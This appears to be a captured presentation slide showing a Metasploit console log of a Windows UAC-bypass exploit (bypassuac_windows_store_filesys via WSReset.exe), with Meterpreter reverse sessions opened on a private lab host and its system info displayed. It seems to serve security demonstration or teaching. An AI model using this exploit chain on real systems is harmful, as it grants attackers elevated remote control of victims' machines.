 ssh
[*] Executing WSReset.exe...
[!] This exploit requires manual cleanup of the 'C:\Windows \' and 'C:\Windows \System32\' directories!
[*] Sending stage (200774 bytes) to 192.168.144.140
[*] Meterpreter session 3 opened (192.168.144.100:4444 -> 192.168.144.140:49937) at 2022-06-27 06:48:34 -0400
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_windows_store_filesys) >
msf6 exploit(windows/local/bypassuac_windows_store_filesys) >
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
1         meterpreter x64/windows  DESKTOP-26CQRHP\normaluser @ DESKTOP-26C  192.168.144.100:4444 -> 192.168.144.140:
                                   QRHP                                     49892 (192.168.144.140)
2         meterpreter x64/windows  DESKTOP-26CQRHP\msfuser @ DESKTOP-26CQRH  192.168.144.100:4444 -> 192.168.144.140:
                                   P                                        49893 (192.168.144.140)
3         meterpreter x64/windows  DESKTOP-26CQRHP\msfuser @ DESKTOP-26CQRH  192.168.144.100:4444 -> 192.168.144.140:
                                   P                                        49937 (192.168.144.140)
msf6 exploit(windows/local/bypassuac_windows_store_filesys) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer        : DESKTOP-26CQRHP
OS              : Windows 10 (10.0 Build 22000).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 5
Meterpreter     : x64/windows
meterpreter >
14 RAPID7